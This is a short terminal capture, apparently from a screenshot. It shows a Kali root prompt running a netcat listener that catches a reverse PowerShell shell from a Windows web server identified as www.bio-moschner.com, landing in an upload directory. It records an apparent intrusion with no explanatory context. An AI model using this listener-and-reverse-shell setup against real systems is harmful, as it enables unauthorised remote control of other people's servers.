 Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Mar  1 23:22:10 2017 from 10.21.140.95
[root@kali:~# nc -lvvp 8888 ]
listening on [any] 8888 ...
connect to [192.168.1.108] from www.bio-moschner.com [192.168.1.110] 49207
Windows PowerShell running as user APACHE$ on APACHE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\uploadfile\2017\0214>